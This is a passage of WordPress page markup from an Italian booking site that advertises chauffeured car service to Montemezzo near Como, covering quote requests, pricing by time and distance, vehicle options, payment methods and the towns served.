	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1711-1-1"  class="panel-grid-cell" ><div id="panel-1711-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1711"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1711-2"  class="panel-grid panel-no-style" ><div id="pgc-1711-2-0"  class="panel-grid-cell" ><div id="panel-1711-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1711"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1711-2-1"  class="panel-grid-cell" ><div id="panel-1711-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1711"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1711-3"  class="panel-grid panel-no-style" ><div id="pgc-1711-3-0"  class="panel-grid-cell" ><div id="panel-1711-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1711"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1711-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Montemezzo</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Montemezzo</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Montemezzo?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Montemezzo?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Montemezzo?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Montemezzo</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1711-4"  class="panel-grid panel-no-style" ><div id="pgc-1711-4-0"  class="panel-grid-cell" ><div id="panel-1711-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1711 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1711-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Montemezzo</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1711-4-1"  class="panel-grid-cell" ><div id="panel-1711-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1711 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1711-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Montemezzo</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1711-4-2"  class="panel-grid-cell" ><div id="panel-1711-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1711 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1711-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Montemezzo</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1711-5"  class="panel-grid panel-no-style" ><div id="pgc-1711-5-0"  class="panel-grid-cell" ><div id="panel-1711-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Montemezzo" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Montemezzo</h3>
</div>
</div></div></div></div><div id="pg-1711-6"  class="panel-grid panel-no-style" ><div id="pgc-1711-6-0"  class="panel-grid-cell" ><div id="panel-1711-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1711"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1711-6-1"  class="panel-grid-cell" ><div id="panel-1711-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1711"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1711-7"  class="panel-grid panel-no-style" ><div id="pgc-1711-7-0"  class="panel-grid-cell" ><div id="panel-1711-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1711"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-75c8aead7065fa64735df79d9dcf1667"
	data-options="{&quot;address&quot;:&quot;Montemezzo&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1711-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1711-8"  class="panel-grid panel-no-style" ><div id="pgc-1711-8-0"  class="panel-grid-cell" ><div id="panel-1711-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-con-autista-montemezzo/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article>					
							</div>
					</div>
	</div>
</section> 
<!--===// Start: Footer
    =================================-->
    <footer id="footer-section" class="footer-section footer footer-dark">
					<div class="footer-main">
				<div class="av-container">
					<div class="av-columns-area wow fadeInDown">
						<div class="av-column-3 mb-av-0 mb-4"><aside id="text-1" class="widget widget_text">			<div class="textwidget"><div class="footer-logo"><img src="https://taxi-sos.it/wp-content/uploads/2023/01/logo-taxi-sos.jpg" alt=""></div>
                        <p> Taxi Sos - dal 1980. </p>
		</div>
		</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="block-4" class="widget widget_block">	<p>
	<strong>CONTATTI</strong><br>
	<a href="tel:00393931520041">
+39 393 1520041</a><br>
<a href="mailto:info@taxi-sos.it">info@taxi-sos.it</a><br>
	<a href="https://goo.gl/maps/G8gMGKvG8tWmck1k9"> Via Curio Dentato 21, Milano </a><br>
</p></aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="block-5" class="widget widget_block"><p>
	<strong>As For</strong><br>
	<a href="https://taxi-sos.it/chi-siamo/">Chi Siamo</a><br>
	<a href="https://taxi-sos.it/contatti/">Contatti</a><br>
	<a href="https://taxi-sos.it/privacy-policy/">Privacy Policy</a><br>
	<a href="https://justnccmilano.it/faq/">FAQ</a><br>
	<a href="https://taxi-sos.it/termini-e-condizioni/">Termini e Condizioni</a><br>
	<a href="https://justnccmilano.it/domande-e-risposte-sul-mondo-ncc/">Tutto sul Mondo Ncc</a><br>
</p></aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="block-6" class="widget widget_block"><p>
	<strong>Tariffe e Servizi</strong><br>
	<a href="https://taxi-sos.it/stazione-centrale-milano-rozzano/">Stazione Centrale per Rozzano</a><br>
	<a href="https://taxi-sos.it/aeroporto-malpensa-aeroporto-linate/">Malpensa per Linate</a><br>
	<a href="https://taxi-sos.it/aeroporto-malpensa-aeroporto-bergamo-orio-al-serio/">Malpensa per Bergamo Orio al Serio</a><br>
	<a href="https://taxi-sos.it/aeroporto-linate-rozzano/">Linate per Rozzano</a><br>
	<a href="https://taxi-sos.it/prenota-in-anticipo-e-risparmia/">Prenota in Anticipo e Risparmia</a><br>
</p>
</aside></div>					</div>
				</div>
			</div>
			
		 <div class="footer-copyright">
            <div class="av-container">
                <div class="av-columns-area">
						<div class="av-column-12 av-md-column-12">
							<div class="footer-copy widget-center">
								<div class="copyright-text">
									Copyright © 2026 Taxi SoS | Powered by Taxi Sos								</div>	
							</div>
						</div>					
                </div>
            </div>
        </div>
    </footer>
    <!-- End: Footer
    =================================-->
	 <!-- ScrollUp -->
	 		<button type=button class="scrollup"><i class="fa fa-arrow-up"></i></button>
		
  <!-- / -->  
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/avril\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 1727 */ #pgc-1727-0-0 , #pgc-1727-3-0 , #pgc-1727-5-0 , #pgc-1727-7-0 , #pgc-1727-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1727-0 , #pg-1727-1 , #pg-1727-2 , #pg-1727-3 , #pg-1727-4 , #pg-1727-5 , #pg-1727-6 , #pg-1727-7 , #pl-1727 .so-panel { margin-bottom:30px } #pgc-1727-1-0 , #pgc-1727-1-1 , #pgc-1727-2-0 , #pgc-1727-2-1 , #pgc-1727-6-0 , #pgc-1727-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1727-4-0 , #pgc-1727-4-1 , #pgc-1727-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1727 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1727-0.panel-no-style, #pg-1727-0.panel-has-style > .panel-row-style, #pg-1727-0 , #pg-1727-1.panel-no-style, #pg-1727-1.panel-has-style > .panel-row-style, #pg-1727-1 , #pg-1727-2.panel-no-style, #pg-1727-2.panel-has-style > .panel-row-style, #pg-1727-2 , #pg-1727-3.panel-no-style, #pg-1727-3.panel-has-style > .panel-row-style, #pg-1727-3 , #pg-1727-4.panel-no-style, #pg-1727-4.panel-has-style > .panel-row-style, #pg-1727-4 , #pg-1727-5.panel-no-style, #pg-1727-5.panel-has-style > .panel-row-style, #pg-1727-5 , #pg-1727-6.panel-no-style, #pg-1727-6.panel-has-style > .panel-row-style, #pg-1727-6 , #pg-1727-7.panel-no-style, #pg-1727-7.panel-has-style > .panel-row-style, #pg-1727-7 , #pg-1727-8.panel-no-style, #pg-1727-8.panel-has-style > .panel-row-style, #pg-1727-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1727-0 > .panel-grid-cell , #pg-1727-0 > .panel-row-style > .panel-grid-cell , #pg-1727-1 > .panel-grid-cell , #pg-1727-1 > .panel-row-style > .panel-grid-cell , #pg-1727-2 > .panel-grid-cell , #pg-1727-2 > .panel-row-style > .panel-grid-cell , #pg-1727-3 > .panel-grid-cell , #pg-1727-3 > .panel-row-style > .panel-grid-cell , #pg-1727-4 > .panel-grid-cell , #pg-1727-4 > .panel-row-style > .panel-grid-cell , #pg-1727-5 > .panel-grid-cell , #pg-1727-5 > .panel-row-style > .panel-grid-cell , #pg-1727-6 > .panel-grid-cell , #pg-1727-6 > .panel-row-style > .panel-grid-cell , #pg-1727-7 > .panel-grid-cell , #pg-1727-7 > .panel-row-style > .panel-grid-cell , #pg-1727-8 > .panel-grid-cell , #pg-1727-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1727-1-0 , #pgc-1727-2-0 , #pgc-1727-4-0 , #pgc-1727-4-1 , #pgc-1727-6-0 { margin-bottom:30px } #pl-1727 .panel-grid-cell { padding:0 } #pl-1727 .panel-grid .panel-grid-cell-empty { display:none } #pl-1727 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 1725 */ #pgc-1725-0-0 , #pgc-1725-3-0 , #pgc-1725-5-0 , #pgc-1725-7-0 , #pgc-1725-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1725-0 , #pg-1725-1 , #pg-1725-2 , #pg-1725-3 , #pg-1725-4 , #pg-1725-5 , #pg-1725-6 , #pg-1725-7 , #pl-1725 .so-panel { margin-bottom:30px } #pgc-1725-1-0 , #pgc-1725-1-1 , #pgc-1725-2-0 , #pgc-1725-2-1 , #pgc-1725-6-0 , #pgc-1725-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1725-4-0 , #pgc-1725-4-1 , #pgc-1725-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1725 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1725-0.panel-no-style, #pg-1725-0.panel-has-style > .panel-row-style, #pg-1725-0 , #pg-1725-1.panel-no-style, #pg-1725-1.panel-has-style > .panel-row-style, #pg-1725-1 , #pg-1725-2.panel-no-style, #pg-1725-2.panel-has-style > .panel-row-style, #pg-1725-2 , #pg-1725-3.panel-no-style, #pg-1725-3.panel-has-style > .panel-row-style, #pg-1725-3 , #pg-1725-4.panel-no-style, #pg-1725-4.panel-has-style > .panel-row-style, #pg-1725-4 , #pg-1725-5.panel-no-style, #pg-1725-5.panel-has-style > .panel-row-style, #pg-1725-5 , #pg-1725-6.panel-no-style, #pg-1725-6.panel-has-style > .panel-row-style, #pg-1725-6 , 